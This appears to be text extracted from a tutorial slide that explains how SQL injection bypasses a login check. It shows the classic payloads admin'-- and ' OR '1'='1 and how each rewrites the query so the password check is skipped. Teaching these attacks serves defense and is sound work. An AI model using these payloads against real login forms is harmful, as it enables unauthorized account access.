 Basic authentication bypass using SQL Injection
SELECT * FROM users WHERE username = ‘testing’ and password = ‘test123’
Now lets see how statement changes when hacker tries to login with username admin,
which he got to know from somewhere and he uses admin’-- in username field
SELECT * FROM users WHERE username = ‘admin’--’ AND password = ‘foo’
The comment causes remainder of query to be ignored so the query executed is
equivalent to
SELECT * FROM users WHERE username = ‘admin’
Try this input ‘ OR ‘1’=’1 and check the status for both username and password fields.
This causes application to perform query
SELECT * FROM users WHERE username = ‘’ OR ‘1’=’1’ and password =‘’ OR ‘1’=’1’
Which is interpreted as
SELECT * FROM users WHERE username = ‘’ OR 1=1 and password =‘’ OR 1=1